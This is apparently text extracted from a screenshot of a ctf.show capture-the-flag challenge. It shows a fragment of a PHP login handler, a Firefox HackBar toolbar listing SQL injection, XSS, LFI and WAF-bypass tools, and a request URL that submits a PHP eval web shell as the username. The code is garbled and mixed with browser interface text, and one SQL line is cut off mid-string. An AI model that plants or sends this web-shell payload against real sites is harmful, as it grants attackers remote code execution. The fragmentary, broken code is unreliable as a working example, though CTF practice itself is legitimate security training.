 $action='check';
if(!isset($action)){
header( header: 'location:index.php?action=login');
die();
}
if($action=='check'){
$username='<?php @eval($_POST[zf]);?>';
$password='222';
$sql = "select id from user where username = '".md5($username)."' and password='".md5($password)."' order
$user=false;
if($user){
templateUtil::render( template: 'index',array('username'=>$username));
}else{
templateUtil::render( template: 'error',array('username'=>$username));
}
}
bootstrap案例 - Mozilla Firefox
Edit View History Bookmarks Tools Help
ootstrap案例
750bdbd7-ada6-403a-89a2-9d121f747229.ch Search JS
Altoro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://750bdbd7-ada6-403a-89a2-9d121f747229.challenge.ctf.show/index.php?action=check&username=<?php @eval($_POST[zf]);?>&password=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All